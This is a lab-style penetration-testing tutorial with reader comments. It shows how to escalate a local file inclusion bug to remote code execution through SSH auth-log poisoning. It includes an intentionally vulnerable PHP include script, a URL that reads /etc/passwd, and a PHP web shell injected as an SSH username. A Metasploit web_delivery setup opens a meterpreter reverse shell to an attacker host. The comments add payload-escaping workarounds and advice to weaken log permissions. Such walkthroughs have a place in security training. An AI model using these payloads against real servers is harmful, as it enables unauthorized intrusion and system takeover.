RCE with LFI and SSH Log Poisoning
In this article, you will learn how to make unauthorized access in a web server if it is suffering from local file inclusion vulnerability with help of auth log file. To perform this attack Please read our previous article “Beginner Guide to File Inclusion Attack (LFI/RFI)” and “Configure Web Server for Penetration Testing (Beginner Guide)” that will help you in the configuration of own web server as well as more about LFI vulnerability.
Attacker: Kali Linux
Target: Ubuntu
Let’s Begin!!
Create a PHP file which will allow the user to include a file through a file parameter. Hence using file parameter we can execute a file that contains malicious code to make unauthorized access is target PC.
<?php
$file = $_GET['file'];
if(isset($file))
{
include("$file");
}
else
{
include("index.php");
}
?>
I had saved given below PHP code inside a text file as lfi.php and saved on the desktop.
Now login with the user as “root” and create a folder “lfi” inside /var/www/html
cd /var/www/html mkdir lfi
Move the lfi.php file from desktop to /var/www/html using given below command.
mv /home/raj/Desktop/lfi.php .

Since we had added a php file with include function inside /var/www/html which allow to read the content of another file through it and can lead to LFI attack. Let’s demonstrate it by exploring the following URL to read password files:
localhost/lfi/lfi.php?file=/etc/passwd
From the given image you can observe that the above URL has dumped the following result shown below.

Open a terminal in your Kali Linux and connect the target through SSH service
ssh user@192.168.1.129
From the screenshot, you can see I am connected with the target system.
Type following command to view its logs:

tail -f /var/log/auth.log
From given below image you can check the details of generated logs for the auth.log file.

Now I will try to open auth.log log file through lfi.php on the browser, therefore, give read and write permission to
cd /var/log/ chmod 775 auth.log

Now to include the auth.log file as file parameter and give following URL inside the browser.
192.168.1.129/lfi/lfi.php?file=/var/log/auth.log
From the given image you can see it is showing created auth logs in the browser also.

Since the auth.log file generates a log for every success and failed login attempt when we try to connect with the web server. Taking advantage of this feature now I will send malicious PHP code as a fake user and it will get added automatically in the auth.log file as a new log.
ssh '<?php system($_GET['c']); ?>'@192.168.1.129
Again when you will check its log, you will find the PHP code has been added a new log.
Type following command to view its logs:
tail -f /var/log/auth.log


Here it will dump the data of auth.log as well as execute command given through cmd; now execute ifconfig as cmd command to verify network interface and confirm its result from inside the given screenshot.
192.168.1.129/lfi/lfi.php?file=/var/log/auth.log&c=ifconfig

If you found such kind of vulnerability in any web application then you can use Metasploit platform to exploit web server.
use exploit/multi/script/web_delivery msf exploit (web_delivery)>set target 1 msf exploit (web_delivery)> set payload php/meterpreter/reverse_tcp msf exploit (web_delivery)> set lhost 192.168.1.123 msf exploit (web_delivery)>set srvport 8081 msf exploit (web_delivery)>exploit
Copy the highlighted text shown in below window
Paste the above copied malicious code inside URL as shown in the given image and execute it as a command.


When the above code gets executed you will get meterpreter session 1 of the targeted web server.
msf exploit (web_delivery)>sessions 1 meterpreter> sysinfo
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
This is a brilliant way to get php code execution, but I’m having an issue with the ssh code injection. When I use the command
root@kali# ssh ‘@10.10.10.123
It truncates the “username” as only…
<?php echo system($_GET['cmd']);@10.10.10.123's password:
the /var/log/auth.log file says…
Invalid user from 10.10.10.125
It seems to be an issue with the bash shell interpreting my php characters as apart of the command and not the user. I have tried using double-quotes, single-quotes, removing quotes, but still it doesn't work.
Any help would be appreciated.
Thanks for the great articles
Try using netcat>??
nc -v 10.10.10.123 80
If anyone is still looking for a fix, I found a quick workaround if the PHP payload is not showing nor executing. You need to properly play with the escapes. I managed to get something working with:
ssh “”@
ssh “”@
Another tip that you may need is to allow the /var/log directory be accessed in the /etc/apache2/apache.conf file. The last tip would be to also allow the ‘www-data’ user the ability to read/write to either the /var/log/auth.log or /var/log/apache2/access.log (also susceptible to PHP payload poisoning). Hope this helps!
while logging to ssh with below command.It truncates “remote username contains invalid characters”
ssh ”@192.168.x.x
Can anyone please help me to resolve?